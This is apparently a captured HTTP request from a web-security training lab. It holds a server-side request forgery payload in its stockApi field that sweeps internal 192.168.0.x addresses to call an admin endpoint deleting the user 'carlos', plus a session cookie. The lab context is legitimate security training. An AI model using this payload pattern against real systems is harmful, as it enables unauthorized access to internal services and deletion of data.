 POST /product/stock HTTP/2
Host: 0a79006f0410d6b180f47bb2004900db.web-security-academy.net
Cookie: session=QUTWxhZzdeApllxcoeYbFc9Twj7rGqM6
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer: https://0a79006f0410d6b180f47bb2004900db.web-security-academy.net/product?productId=2
Content-Type: application/x-www-form-urlencoded
Content-Length: 96
Origin: https://0a79006f0410d6b180f47bb2004900db.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
stockApi=http://192.168.0.§X§/admin/delete?username=carlos